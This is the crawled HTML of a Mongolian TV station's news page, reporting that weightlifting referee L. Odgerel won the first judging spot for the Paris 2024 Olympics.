

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startv.mn/684
body_size: 51605
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <title>&#8220;Парис 2024&#8221; олимпын наадмыг дэнслэх анхны эрхийг хүндийн өргөлтийн шүүгч Л.Одгэрэл авчээ</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://startv.mn/xmlrpc.php" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta property="og:url" content="https://startv.mn/684" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="&#8220;Парис 2024&#8221; олимпын наадмыг дэнслэх анхны эрхийг хүндийн өргөлтийн шүүгч Л.Одгэрэл авчээ" />
    <meta property="og:description" content="


"Парис 2024" Олимпын наадмыг дэнслэх анхны эрхийг хүндийг өргөлтийн шүүгч Л.Одгэрэл хүртлээ.

Манай шүүгч Л.Одгэрэл өмнө нь "Жакарта 2018" Азийн наадам, "Буэнос-Айрес 2018" Залуучуудын Олимп, " />
        <meta property="og:image" content="https://startv.mn/wp-content/uploads/2023/09/tark2z_380690985_697240332437120_3360313909463604806_n_x974-1024x1024.jpg" />
    <link rel="icon" type="image/png" href="https://startv.mn/wp-content/themes/startv/images/fav.png" />



    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Star Tv &raquo; Feed" href="https://startv.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Star Tv &raquo; Comments Feed" href="https://startv.mn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Star Tv &raquo; &#8220;Парис 2024&#8221; олимпын наадмыг дэнслэх анхны эрхийг хүндийн өргөлтийн шүүгч Л.Одгэрэл авчээ Comments Feed" href="https://startv.mn/684/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startv.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartv.mn%2F684" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startv.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartv.mn%2F684&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startv.mn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://startv.mn/wp-content/themes/startv/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://startv.mn/wp-content/themes/startv/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://startv.mn/wp-content/themes/startv/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://startv.mn/wp-content/themes/startv/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://startv.mn/wp-content/themes/startv/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='revolution-css' href='https://startv.mn/wp-content/themes/startv/rs-plugin/css/settings.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://startv.mn/wp-content/themes/startv/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='commentator-style-css' href='https://startv.mn/wp-content/plugins/commentator/css/commentator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='commentator-font-awesome-css' href='https://startv.mn/wp-content/plugins/commentator/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://startv.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/commentator/js/jquery.iframe-transport.js?ver=1" id="jquery.iframe-transport-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/commentator/js/jquery.ui.widget.js?ver=1" id="jquery.ui.widget-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/commentator/js/jquery.fileupload.js?ver=1" id="jquery.fileupload-js"></script>
<link rel="https://api.w.org/" href="https://startv.mn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startv.mn/wp-json/wp/v2/posts/684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startv.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://startv.mn/684" />
<link rel='shortlink' href='https://startv.mn/?p=684' />
<script type="text/javascript">
	var ajaxurl = 'https://startv.mn/wp-admin/admin-ajax.php';
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-684 single-format-standard wp-theme-startv">
<a href="#" id="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
<div class="header hidden-xs">
    <div class="container">

            <div class="logo pull-left">
                                    <a class="navbar-brand" href="https://startv.mn"><img src="https://startv.mn/wp-content/themes/startv/images/logo.png" alt="Star Tv" /></a>
                            </div>

            <div class="pull-right">
                <ul class="nav navbar-nav">
                    <li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://startv.mn/">Нүүр</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-66"><a href="https://startv.mn/c/news">Мэдээ</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type_archive menu-item-object-nevtruuleg menu-item-73"><a href="https://startv.mn/nevtruuleg">Нэвтрүүлгүүд</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type_archive menu-item-object-movie menu-item-74"><a href="https://startv.mn/movie">Кино</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://startv.mn/hutulbur">Хөтөлбөр</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://startv.mn/redakts">Редакцын бодлого</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://startv.mn/hr">Хүний нөөц</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://startv.mn/%d1%85%d0%b0%d0%bc%d1%82%d1%8b%d0%bd-%d0%b0%d0%b6%d0%b8%d0%bb%d0%bb%d0%b0%d0%b3%d0%b0%d0%b0">Хамтын ажиллагаа</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://startv.mn/about">Бидний тухай</a></li>
 
                </ul>
            </div>

    </div>
</div>
<div class="header visible-xs">
    <div class="container">
        <div class="row">
            <div class="logo pull-left">
                                    <a href="https://startv.mn"><img src="https://startv.mn/wp-content/themes/startv/images/logo.png" alt="Star Tv" /></a>
                            </div>
            <div class="pull-right">
                <div id="toggle" class="icon-menu visible-xs pull-right">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <div class="main-menu">
                    <div class="bg-overlay"></div>
                    <div class="menu-content">
                        <div class="close-menu">
                            <i class="fa fa-close"></i>
                        </div>

                        <div class="menu">
                            <ul>
                                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://startv.mn/">Нүүр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-66"><a href="https://startv.mn/c/news">Мэдээ</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-nevtruuleg menu-item-73"><a href="https://startv.mn/nevtruuleg">Нэвтрүүлгүүд</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-movie menu-item-74"><a href="https://startv.mn/movie">Кино</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://startv.mn/hutulbur">Хөтөлбөр</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://startv.mn/redakts">Редакцын бодлого</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://startv.mn/hr">Хүний нөөц</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://startv.mn/%d1%85%d0%b0%d0%bc%d1%82%d1%8b%d0%bd-%d0%b0%d0%b6%d0%b8%d0%bb%d0%bb%d0%b0%d0%b3%d0%b0%d0%b0">Хамтын ажиллагаа</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://startv.mn/about">Бидний тухай</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div><!-- /.container-fluid -->
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=630668997126951";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div class="page-header" style="background-image: url(https://startv.mn/wp-content/themes/startv/images/header.jpg);">
    <div class="overlay"></div>
    <div class="caption">
        <div class="container">
            

        </div>
    </div>
</div>
    <div class="container main">
        <div class="row">
            <div class="col-md-3 col-sm-3">
                <ul class="sub-menu">
                    <li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://startv.mn/c/news/niigem">Нийгэм</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://startv.mn/c/news/uls-tur">Улс төр</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://startv.mn/c/news/delhii">Дэлхийд</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://startv.mn/c/news/urlag-soyol">Урлаг Соёл</a></li>
                </ul>
            </div>
            <div class="col-md-9 col-sm-9">
				<h2 class="h2">&#8220;Парис 2024&#8221; олимпын наадмыг дэнслэх анхны эрхийг хүндийн өргөлтийн шүүгч Л.Одгэрэл авчээ</h2>
                <div class="others">
					<div class="pull-left">
                    <div class="date"><i class="fa fa-calendar"></i> 2023-09-21</div>
					</div>
					<div class="share pull-right">
						<div id="fb-root"></div>
						<div style="float: left; margin-right: 10px;" class="fb-share-button" data-href="https://startv.mn/684" data-layout="button" data-size="large" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">Share</a></div>

						<a href="https://twitter.com/share" class="twitter-share-button" data-via="untsug.mn" data-size="large" data-count="none">Tweet</a>
						<script>
							!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
					</div>
					<div class="clr"></div>
				</div>
                <div class="content-text">
                    <div class="single-image">
                                                <img src="https://startv.mn/wp-content/uploads/2023/09/tark2z_380690985_697240332437120_3360313909463604806_n_x974.jpg" alt="" />
                    </div>
                    <div class="inews" style="border: 0px solid #000000; box-sizing: border-box; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 8px 0px; padding: 0px; color: #454d62; font-family: 'Helvetica Neue', Helvetica, Tahoma, Arial, sans-serif; font-size: medium; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;" data-controller="news" data-action="photoslide@window-&gt;news#photoslide" data-async-target="async" data-async="news_controller">
<div class="icontent">
<p>&#8220;Парис 2024&#8221; Олимпын наадмыг дэнслэх анхны эрхийг хүндийг өргөлтийн шүүгч Л.Одгэрэл хүртлээ.</p>
<p>Манай шүүгч Л.Одгэрэл өмнө нь &#8220;Жакарта 2018&#8221; Азийн наадам, &#8220;Буэнос-Айрес 2018&#8221; Залуучуудын Олимп, &#8220;Токио 2020&#8221; Олимп зэрэг томоохон наадмуудад шүүгчээр ажиллаж байсан арвин туршлагатай билээ.</p>
<p>Тэрбээр мөн хоёр хоногийн дараа нээлтээ хийх &#8220;Ханжоу 2022&#8221; Азийн наадамд хүрэлцэн ирж, туйванчдын тэмцээнийг шүүх юм.</p>
<p>&nbsp;</p>
<p>Эх сурвалж: <strong>Монголын Үндэсний Олимпын Хороо</strong></p>
</div>
</div>
<div class="fb_share_article"></div>
